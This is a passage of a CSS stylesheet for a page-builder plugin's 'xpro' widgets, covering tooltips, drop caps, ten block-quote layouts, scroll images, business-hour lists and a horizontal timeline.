    opacity: 1;
    -webkit-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}
.xpro-hotspot-tooltip-text:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: #6ec1e4;
    top: var(--xpro-hotspot-tooltip-before-top);
    left: var(--xpro-hotspot-tooltip-before-left);
    bottom: var(--xpro-hotspot-tooltip-before-bottom);
    right: var(--xpro-hotspot-tooltip-before-right);
    -webkit-transform: translate(var(--xpro-hotspot-tooltip-before-transform-x), var(--xpro-hotspot-tooltip-before-transform-y)) rotate(45deg);
    -ms-transform: translate(var(--xpro-hotspot-tooltip-before-transform-x), var(--xpro-hotspot-tooltip-before-transform-y)) rotate(45deg);
    transform: translate(var(--xpro-hotspot-tooltip-before-transform-x), var(--xpro-hotspot-tooltip-before-transform-y)) rotate(45deg);
    --xpro-hotspot-tooltip-before-top: 0;
    --xpro-hotspot-tooltip-before-right: 0;
    --xpro-hotspot-tooltip-before-bottom: 0;
    --xpro-hotspot-tooltip-before-left: 0;
    --xpro-hotspot-tooltip-before-transform-x: 0;
    --xpro-hotspot-tooltip-before-transform-y: 0;
}
.xpro-hotspot-item .xpro-hotspot-item-wrap > i {
    color: #6ec1e4;
    font-size: 18px;
}
.xpro-hotspot-item .xpro-hotspot-item-wrap > img {
    max-width: 100%;
    border-radius: 50%;
    height: 60px;
    width: 60px;
    min-width: 60px;
    z-index: 2;
    -o-object-fit: cover;
    object-fit: cover;
}
.xpro-hotspot-item-wrap:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -webkit-animation: 2s infinite xproShadowPulse;
    animation: 2s infinite xproShadowPulse;
}
@-webkit-keyframes xproShadowPulse {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgb(0 0 0 / 0.1);
        box-shadow: 0 0 0 0 rgb(0 0 0 / 0.1);
    }
    to {
        -webkit-box-shadow: 0 0 0 30px #fff0;
        box-shadow: 0 0 0 30px #fff0;
    }
}
@keyframes xproShadowPulse {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgb(0 0 0 / 0.1);
        box-shadow: 0 0 0 0 rgb(0 0 0 / 0.1);
    }
    to {
        -webkit-box-shadow: 0 0 0 30px #fff0;
        box-shadow: 0 0 0 30px #fff0;
    }
}
.xpro-dropcap-wrapper > :last-child,
.xpro-text-editor-drop-cap > :last-child {
    margin-bottom: 0;
}
.xpro-dropcap-wrapper > :first-of-type::first-letter,
.xpro-text-editor-drop-cap > :first-of-type::first-letter {
    font-size: 30px;
    line-height: 80%;
    padding: 20px;
    float: left;
    margin-right: 15px;
    color: #fff;
    background-color: var(--e-global-color-primary);
}
.xpro-block-quote-wrapper .xpro-block-quote-inner {
    padding: 20px;
    border-left: 5px solid #6ec1e4;
    background-color: #f9f9f9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-block-quote-icon {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-block-quote-icon > i {
    color: #6ec1e4;
    font-size: 22px;
}
.xpro-block-quote-icon > svg {
    width: 30px;
    height: auto;
    fill: #6ec1e4;
}
.xpro-block-quote-content-wrap {
    margin: 0 20px;
}
.xpro-block-quote-content-wrap > .xpro-block-quote-text {
    margin: 0 0 10px;
    font-size: 15px;
    color: #282828;
}
.xpro-block-quote-desc {
    margin: 10px 15px;
}
.xpro-block-quote-title {
    position: relative;
    display: inline-block;
    font-size: 19px;
    color: #282828;
    font-weight: 500;
}
.xpro-block-quote-title::before {
    content: "";
    position: absolute;
    width: 10px;
    background-color: #282828;
    height: 2px;
    top: 50%;
    right: 100%;
    margin-right: 5px;
}
.xpro-block-quote-designation {
    display: block;
    font-size: 14px;
}
.xpro-block-quote-layout-2 .xpro-block-quote-inner {
    display: inline-block;
    border: 2px solid #6ec1e4;
}
.xpro-block-quote-layout-2 .xpro-block-quote-icon {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-top: -25px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 50%;
    background-color: #6ec1e4;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-block-quote-layout-2 .xpro-block-quote-icon > i {
    color: #fff;
    font-size: 22px;
}
.xpro-block-quote-layout-2 .xpro-block-quote-icon > svg {
    width: 20px;
    height: 20px;
    fill: #fff;
}
.xpro-block-quote-layout-2 .xpro-block-quote-content-wrap {
    margin: 38px 0 20px;
    text-align: center;
}
.xpro-block-quote-layout-3 {
    overflow: hidden;
    display: inline-block;
    margin: 1rem;
}
.xpro-block-quote-layout-3 .xpro-block-quote-inner {
    border: 1px solid #6ec1e4;
    background-color: #fff;
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 1rem;
}
.xpro-block-quote-layout-3 .xpro-block-quote-inner::before {
    content: "";
    position: absolute;
    background-color: #fff;
    bottom: -10%;
    left: 0;
    right: 0;
    top: -10%;
    -webkit-transform: rotate(-25deg) skew(5deg);
    -ms-transform: rotate(-25deg) skew(5deg);
    transform: rotate(-25deg) skew(5deg);
}
.xpro-block-quote-layout-3 .xpro-block-quote-content-wrap {
    margin: 27px 0;
    z-index: 1;
    position: relative;
}
.xpro-block-quote-layout-3 .xpro-block-quote-content-wrap > .xpro-block-quote-title {
    position: relative;
    margin: 15px;
}
.xpro-block-quote-layout-4 .xpro-block-quote-icon {
    position: absolute;
    left: 145px;
}
.xpro-block-quote-layout-4 .xpro-block-quote-icon > i,
.xpro-block-quote-layout-5 .xpro-block-quote-icon > i {
    font-size: 50px;
    color: #dbdbdb;
}
.xpro-block-quote-layout-4 .xpro-block-quote-icon > svg,
.xpro-block-quote-layout-5 .xpro-block-quote-icon > svg {
    width: 60px;
    height: 60px;
    fill: #dbdbdb;
}
.xpro-block-quote-layout-4 .xpro-block-quote-content-img > img {
    min-width: 100px;
    width: 100px;
    height: 100px;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
}
.xpro-block-quote-layout-4 .xpro-block-quote-content-wrap,
.xpro-block-quote-layout-9 .xpro-block-quote-content {
    z-index: 1;
}
.xpro-block-quote-layout-5 .xpro-block-quote-icon {
    position: absolute;
    left: 40px;
    top: 30px;
}
.xpro-block-quote-layout-5 .xpro-block-quote-content-wrap {
    text-align: center;
    margin: 30px 20px 20px;
    z-index: 1;
    position: relative;
}
.xpro-block-quote-layout-5 .xpro-block-quote-content-wrap::before {
    content: "";
    position: absolute;
    width: 100px;
    height: 1px;
    background-color: #6ec1e4;
    top: 0;
    left: 0;
    margin: -15px 0 0;
    max-width: 100%;
}
.xpro-block-quote-layout-6 .xpro-block-quote-inner,
.xpro-block-quote-layout-7 .xpro-block-quote-inner,
.xpro-block-quote-layout-8 .xpro-block-quote-inner {
    border: none;
    display: inline-block;
}
.xpro-block-quote-layout-6 .xpro-block-quote-text {
    border: 2px solid #6ec1e4;
    padding: 20px;
    position: relative;
}
.xpro-block-quote-layout-6 .xpro-block-quote-text::before {
    content: "";
    position: absolute;
    width: 80px;
    height: 10px;
    background-color: #f9f9f9;
    bottom: -6px;
    left: 50px;
    z-index: 2;
}
.xpro-block-quote-layout-6 .xpro-block-quote-text::after {
    content: "";
    position: absolute;
    border: 2px solid #6ec1e4;
    border-radius: 0 50px 0 0;
    width: 60px;
    height: 60px;
    bottom: -60px;
    left: 50px;
    z-index: 3;
    border-bottom: none !important;
}
.xpro-block-quote-layout-6 .xpro-block-quote-desc {
    margin: 10px 0 0 148px;
}
.xpro-block-quote-layout-7 .xpro-block-quote-icon > i {
    font-size: 50px;
    color: #707070;
    display: inline-block;
}
.xpro-block-quote-layout-7 .xpro-block-quote-icon > svg {
    width: 60px;
    height: 60px;
    fill: #707070;
    display: inline-block;
}
.xpro-block-quote-layout-7 .xpro-block-quote-content-wrap {
    margin: 30px 10px;
    text-align: center;
}
.xpro-block-quote-layout-8 .xpro-block-quote-icon {
    position: absolute;
    top: 0;
    left: 20px;
    margin-top: -30px;
}
.xpro-block-quote-layout-8 .xpro-block-quote-icon > i {
    font-size: 50px;
    color: #707070;
}
.xpro-block-quote-layout-8 .xpro-block-quote-icon > svg {
    width: 60px;
    height: 60px;
    fill: #707070;
}
.xpro-block-quote-layout-8 .xpro-block-quote-content-wrap {
    margin: 30px 0;
}
.xpro-block-quote-layout-9 .xpro-block-quote-icon {
    position: absolute;
    top: 0;
    left: 0;
    margin-top: -5px;
}
.xpro-block-quote-layout-9 .xpro-block-quote-icon > i {
    font-size: 50px;
    color: #ddd;
}
.xpro-block-quote-layout-9 .xpro-block-quote-icon > svg {
    width: 70px;
    height: 70px;
    fill: #ddd;
}
.xpro-block-quote-layout-9 .xpro-block-quote-content-wrap {
    margin: 45px 0;
}
.xpro-block-quote-layout-10 .xpro-block-quote-icon {
    width: 60px;
    height: 60px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    background-color: #6ec1e4;
    overflow: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 50%;
}
.xpro-block-quote-layout-10 .xpro-block-quote-icon > i {
    font-size: 22px;
    color: #fff;
}
.xpro-block-quote-layout-10 .xpro-block-quote-icon > svg {
    fill: #fff;
    width: 20px;
    height: auto;
}
@media screen and (min-width: 1025px) {
    .xpro-content-alignright .xpro-box-icon-wrapper-inner {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }
    .elementor-align-center .xpro-block-quote-layout-1 .xpro-block-quote-inner {
        display: inline-block;
        text-align: center;
    }
    .elementor-align-center .xpro-block-quote-layout-1 .xpro-block-quote-icon > i,
    .elementor-align-center .xpro-block-quote-layout-1 .xpro-block-quote-icon > svg {
        margin-bottom: 10px;
    }
    .elementor-align-right .xpro-block-quote-layout-1 .xpro-block-quote-inner {
        text-align: right;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        border-right: 5px solid #6ec1e4;
        border-left: none;
    }
    .elementor-align-right .xpro-block-quote-layout-1 .xpro-block-quote-icon,
    .elementor-align-right .xpro-block-quote-layout-10 .xpro-block-quote-icon > i,
    .elementor-align-right .xpro-block-quote-layout-10 .xpro-block-quote-icon > svg,
    .elementor-align-right .xpro-block-quote-layout-7 .xpro-block-quote-icon {
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg);
    }
    .elementor-align-right .xpro-block-quote-layout-1 .xpro-block-quote-title::before,
    .elementor-align-right .xpro-block-quote-layout-10 .xpro-block-quote-title::before,
    .elementor-align-right .xpro-block-quote-layout-2 .xpro-block-quote-title::before,
    .elementor-align-right .xpro-block-quote-layout-3 .xpro-block-quote-title::before,
    .elementor-align-right .xpro-block-quote-layout-4 .xpro-block-quote-title::before,
    .elementor-align-right .xpro-block-quote-layout-5 .xpro-block-quote-title::before,
    .elementor-align-right .xpro-block-quote-layout-6 .xpro-block-quote-title::before,
    .elementor-align-right .xpro-block-quote-layout-7 .xpro-block-quote-title::before,
    .elementor-align-right .xpro-block-quote-layout-8 .xpro-block-quote-title::before,
    .elementor-align-right .xpro-block-quote-layout-9 .xpro-block-quote-title::before {
        left: 100%;
        margin-left: 5px;
    }
    .elementor-align-left .xpro-block-quote-layout-2 {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        text-align: right;
    }
    .elementor-align-left .xpro-block-quote-layout-2 .xpro-block-quote-icon {
        top: 50%;
        left: 0;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        margin-top: 0;
        margin-left: -30px;
    }
    .elementor-align-left .xpro-block-quote-layout-2 .xpro-block-quote-content-wrap {
        text-align: left;
        margin: 25px;
    }
    .elementor-align-right .xpro-block-quote-layout-2 {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        text-align: right;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }
    .elementor-align-right .xpro-block-quote-layout-2 .xpro-block-quote-icon {
        top: 50%;
        left: 100%;
        -webkit-transform: translateY(-50%) rotateY(180deg);
        transform: translateY(-50%) rotateY(180deg);
        margin-top: 0;
        margin-left: -30px;
    }
    .elementor-align-right .xpro-block-quote-layout-2 .xpro-block-quote-content-wrap {
        text-align: right;
        margin: 25px;
    }
    .elementor-align-right .xpro-block-quote-layout-3,
    .elementor-align-right .xpro-block-quote-layout-5 .xpro-block-quote-content-wrap,
    .elementor-align-right .xpro-block-quote-layout-7 .xpro-block-quote-content-wrap {
        text-align: right;
    }
    .elementor-align-center .xpro-block-quote-layout-3 {
        text-align: center;
    }
    .elementor-align-right .xpro-block-quote-layout-4 .xpro-block-quote-icon {
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg);
        right: 145px;
        left: auto;
    }
    .elementor-align-right .xpro-block-quote-layout-4 .xpro-block-quote-content {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        text-align: right;
    }
    .elementor-align-center .xpro-block-quote-layout-4 .xpro-block-quote-icon {
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        left: 50%;
        top: 50%;
        margin-top: 25px;
    }
    .elementor-align-center .xpro-block-quote-layout-4 .xpro-block-quote-content {
        display: inline-block;
        text-align: center;
        z-index: 1;
    }
    .elementor-align-center .xpro-block-quote-layout-4 .xpro-block-quote-content .xpro-block-quote-content-img > img {
        margin-bottom: 15px;
    }
    .elementor-align-left .xpro-block-quote-layout-5 .xpro-block-quote-content-wrap,
    .elementor-align-left .xpro-block-quote-layout-7 .xpro-block-quote-content-wrap {
        text-align: left;
    }
    .elementor-align-left .xpro-block-quote-layout-5 .xpro-block-quote-content-wrap::before {
        left: 0;
    }
    .elementor-align-center .xpro-block-quote-layout-5 .xpro-block-quote-content-wrap::before,
    .elementor-align-center .xpro-block-quote-layout-6 .xpro-block-quote-text::before,
    .elementor-align-center .xpro-block-quote-layout-8 .xpro-block-quote-icon {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    .elementor-align-right .xpro-block-quote-layout-5 .xpro-block-quote-icon {
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg);
        left: auto;
        top: 30px;
        right: 40px;
    }
    .elementor-align-right .xpro-block-quote-layout-5 .xpro-block-quote-content-wrap::before {
        left: auto;
        right: 0;
    }
    .elementor-align-center .xpro-block-quote-layout-6 .xpro-block-quote-text::after,
    .elementor-align-left .xpro-block-quote-layout-6 .xpro-block-quote-text::after {
        border-left: none !important;
    }
    .elementor-align-right .xpro-block-quote-layout-6 .xpro-block-quote-text::after {
        left: 100%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-left: -62px;
        border-right: none !important;
        border-radius: 50px 0 0;
        border-left: 2px solid #6ec1e4;
    }
    .elementor-align-center .xpro-block-quote-layout-6 .xpro-block-quote-text::after {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-left: -25px;
    }
    .elementor-align-center .xpro-block-quote-layout-6 .xpro-block-quote-desc {
        margin: 10px 0 10px 217px;
        text-align: center;
    }
    .elementor-align-right .xpro-block-quote-layout-6 .xpro-block-quote-text::before {
        left: 100%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-left: -85px;
    }
    .elementor-align-right .xpro-block-quote-layout-6 .xpro-block-quote-desc {
        margin: 10px 144px 10px 0;
        text-align: right;
    }
    .elementor-align-right .xpro-block-quote-layout-8 .xpro-block-quote-icon {
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg);
        right: 20px;
        left: auto;
    }
    .elementor-align-left .xpro-block-quote-layout-9 .xpro-block-quote-icon {
        right: 0;
        left: auto;
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .elementor-align-center .xpro-block-quote-layout-9 .xpro-block-quote-icon {
        left: 50%;
        -webkit-transform: translateX(-50%) rotate(0);
        -ms-transform: translateX(-50%) rotate(0);
        transform: translateX(-50%) rotate(0);
    }
    .elementor-align-right .xpro-block-quote-layout-10 .xpro-block-quote-inner,
    .elementor-align-right .xpro-block-quote-layout-9 .xpro-block-quote-inner {
        border-right: 5px solid #6ec1e4;
        border-left: none;
    }
}
.elementor-widget-xpro-ninja-form .nf-form-content {
    max-width: 100%;
}
.xpro-scroll-image-wrapper {
    position: relative;
    width: 100%;
    display: block;
}
.xpro-scroll-image-inner {
    width: 100%;
    height: 300px;
}
.xpro-image-mouse-scroll {
    overflow: auto;
}
.xpro-scroll-image-inner .xpro-scroll-image-horizontal {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-scroll-image-inner .xpro-scroll-image-horizontal > img {
    max-width: none;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: 3s ease-in-out;
    -o-transition: 3s ease-in-out;
    transition: 3s ease-in-out;
}
.xpro-scroll-image-inner .xpro-scroll-image-vertical > img {
    width: 100%;
    max-width: 100%;
    height: auto;
    -webkit-transition: 3s ease-in-out;
    -o-transition: 3s ease-in-out;
    transition: 3s ease-in-out;
}
.xpro-scroll-image-badge {
    margin: 15px;
}
.xpro-scroll-image-wrapper .xpro-scroll-image-indicator-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    background: rgb(2 2 2 / 0.3);
    color: #fff;
    text-align: center;
    font-size: 80px;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-scroll-image-wrapper .xpro-scroll-image-indicator-icon > i {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-scroll-image-wrapper:hover .xpro-scroll-image-indicator-icon {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-scroll-image-horizontal ~ .xpro-scroll-image-indicator-icon > i {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-animation-name: xpro-image-scroll-direction-horizontal;
    animation-name: xpro-image-scroll-direction-horizontal;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-scroll-image-vertical ~ .xpro-scroll-image-indicator-icon > i {
    -webkit-animation-name: xpro-image-scroll-direction-vertical;
    animation-name: xpro-image-scroll-direction-vertical;
}
@-webkit-keyframes xpro-image-scroll-direction-vertical {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    to {
        -webkit-transform: translateY(5px);
        transform: translateY(5px);
    }
}
@-webkit-keyframes xpro-image-scroll-direction-horizontal {
    0% {
        -webkit-transform: translateX(0) rotate(90deg);
        transform: translateX(0) rotate(90deg);
    }
    to {
        -webkit-transform: translateX(5px) rotate(90deg);
        transform: translateX(5px) rotate(90deg);
    }
}
.xpro-scroll-image-wrapper ::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}
.xpro-scroll-image-wrapper ::-webkit-scrollbar-track {
    background: 0 0;
}
.xpro-scroll-image-wrapper ::-webkit-scrollbar-thumb {
    background: #e0e0e0;
    border-radius: 10px;
}
.xpro-scroll-image-wrapper ::-webkit-scrollbar-thumb:hover {
    background: #e0e0e0;
}
.xpro-business-hour-inner {
    padding: 0;
    margin: 0;
    list-style: none;
    -webkit-transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s, -webkit-box-shadow 0.3s;
    -o-transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}
.xpro-business-hour-header {
    text-align: center;
    padding: 30px 20px;
    background-color: var(--e-global-color-primary);
}
.xpro-business-hour-title {
    font-size: 25px;
    margin: 5px 0;
    color: #fff;
    display: block;
}
.xpro-business-hour-sub-title {
    color: #fff;
    font-size: 17px;
    margin: 5px 0;
    display: block;
}
.xpro-business-hour-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0 20px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-style: dashed;
    border-width: 0 0 1px;
    border-color: var(--e-global-color-primary);
    height: 60px;
    -webkit-transition: 0.2s ease-in-out;
    -o-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
}
.xpro-business-hour-inner .xpro-business-hour-item:last-child {
    border-bottom-style: none !important;
    border-bottom-width: 0 !important;
}
.xpro-business-hour-separator-horizontal {
    padding: 0 15px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 100%;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    overflow: hidden;
}
.xpro-business-hour-separator-horizontal > span {
    width: 100%;
    max-width: 100%;
    border-bottom: 2px dashed #e2e2e2;
    display: block;
}
.xpro-business-hour-separator-vertical {
    content: "";
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    border-right: 2px dashed #e2e2e2;
    height: 60px;
}
.xpro-business-hour-day {
    min-width: max-content;
    text-align: left;
    transition: color 0.2s ease-in-out;
}
.xpro-business-hour-time {
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
    text-align: right;
    -webkit-transition: color 0.2s ease-in-out;
    -o-transition: color 0.2s ease-in-out;
    transition: color 0.2s ease-in-out;
}
.xpro-horizontal-timeline-wrapper {
    padding: 20px;
}
.xpro-horizontal-timeline-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    grid-gap: 50px;
}
.xpro-horizontal-timeline-content,
.xpro-horizontal-timeline-date {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-horizontal-timeline-col .xpro-horizontal-timeline-content,
.xpro-horizontal-timeline-col-reverse .xpro-horizontal-timeline-date {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.xpro-horizontal-timeline-dates {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-horizontal-timeline-inner .xpro-horizontal-timeline-dates > img {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    -o-object-fit: cover;
    object-fit: cover;
}
.xpro-horizontal-timeline-media {
    position: relative;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    background-color: #eee;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out;
}
.xpro-horizontal-timeline-media-box {
    position: relative;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-horizontal-timeline-bullet-line {
    position: absolute;
    width: 120%;
    height: 2px;
    background-color: #eee;
    top: 50%;
}
.xpro-horizontal-timeline-media > .xpro-horizontal-timeline-media-custom,
.xpro-horizontal-timeline-media > i {
    color: #2b2b2b;
    font-size: 16px;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.xpro-horizontal-timeline-media-box .xpro-horizontal-timeline-media > img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.xpro-horizontal-timeline-content-inner {
    position: relative;
    padding: 20px;
    background-color: #fff;
    border: 1px solid #eee;
    max-width: 100%;
    width: 100%;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out;
}
.xpro-horizontal-timeline-content .xpro-horizontal-timeline-content-inner .xpro-horizontal-timeline-content-media > img {
    width: 100%;
    height: 100%;
    max-width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    display: inline-block;
}
.xpro-horizontal-timeline-sub-title {
    margin: 0 0 5px;
    font-size: 23px;
    color: #2b2b2b;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.xpro-horizontal-timeline-text {
    margin: 0;
    font-size: 15px;
    color: #2b2b2b;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.xpro-horizontal-timeline-content-inner:after,
.xpro-horizontal-timeline-dates:before {
    content: "";
    position: absolute;
    height: 50px;
    width: 2px;
    background-color: #eee;
    z-index: -1;
    left: 50%;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out;
}
.xpro-horizontal-timeline-col .xpro-horizontal-timeline-content-inner:after {
    bottom: 100%;
}
.xpro-horizontal-timeline-col-reverse .xpro-horizontal-timeline-dates:before {
    bottom: 100%;
    margin: 0;
}
.xpro-horizontal-timeline-col-reverse .xpro-horizontal-timeline-content-inner:after {
    top: 100%;
    margin: 0;
}
@media screen and (min-width: 767px) {
    .xpro-table-responsive .xpro-table-body-row-cell-inner {
        padding: 0 !important;
        border: none !important;
    }
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col .owl-item:nth-child(2n) .xpro-horizontal-timeline-item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col .owl-item:nth-child(2n) .xpro-horizontal-timeline-date,
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col .owl-item:nth-child(odd) .xpro-horizontal-timeline-content,
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col-reverse .owl-item:nth-child(2n) .xpro-horizontal-timeline-content {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col .owl-item:nth-child(2n) .xpro-horizontal-timeline-dates:before {
        bottom: 100%;
        top: auto;
    }
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col .owl-item:nth-child(2n) .xpro-horizontal-timeline-content-inner:after,
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col-reverse .owl-item:nth-child(2n) .xpro-horizontal-timeline-dates:before {
        bottom: auto;
        top: 100%;
    }
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col-reverse .owl-item:nth-child(2n) .xpro-horizontal-timeline-item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col .owl-item:nth-child(2n) .xpro-horizontal-timeline-content,
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col-reverse .owl-item:nth-child(2n) .xpro-horizontal-timeline-date,
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col-reverse .owl-item:nth-child(odd) .xpro-horizontal-timeline-content {
